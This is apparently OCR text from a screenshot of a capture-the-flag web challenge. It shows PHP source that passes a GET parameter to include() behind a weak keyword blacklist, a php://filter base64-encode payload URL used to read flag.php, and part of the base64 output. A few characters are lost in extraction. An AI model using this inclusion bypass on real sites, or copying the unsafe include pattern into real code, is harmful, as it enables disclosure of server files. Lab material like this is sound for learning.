 不安全 65589732-7d27-4d10-815b-5a82fa42ab41.node5.buuoj.cn:81/secr3t.php?file=php://filter/read=convert.base64-encode/resource=flag.php
【亲测能用】Adob... 知 3DMAX软件各个版... P PPT超级市场官网-P... w3school 在线教程 力扣（LeetCode）... https://doc.pixiv.dig... 考试 好东西 绕过XSS过滤姿势总... 百度
html>
<title>secret</title>
<meta charset="UTF-8">
?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
/flag放在了flag.php里
>
/html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAg